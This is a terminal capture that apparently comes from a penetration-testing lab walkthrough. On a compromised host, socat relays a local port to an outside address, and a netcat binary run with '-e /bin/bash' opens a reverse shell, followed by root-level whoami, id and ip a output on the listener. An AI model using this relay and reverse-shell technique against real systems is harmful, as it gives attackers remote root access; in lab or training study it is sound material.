 [root@prod-serv tmp]# ./socat-MuirlandOracle tcp-l:8000 tcp:10.50.73.2:443 &
[1] 2385
[root@prod-serv tmp]# chmod +x ./nc-MuirlandOracle
[root@prod-serv tmp]# ./nc-MuirlandOracle 127.0.0.1 8000 -e /bin/bash
muri@augury:/commontools/l$ listener
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.200] 51058
whoami
root
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:37:ef:37:d6:f3 brd ff:ff:ff:ff:ff:ff
    inet 10.200.72.200/24 brd 10.200.72.255 scope global dynamic noprefixroute eth0
       valid_lft 3316sec preferred_lft 3316sec
    inet6 fe80::37:efff:fe37:d6f3/64 scope link
       valid_lft forever preferred_lft forever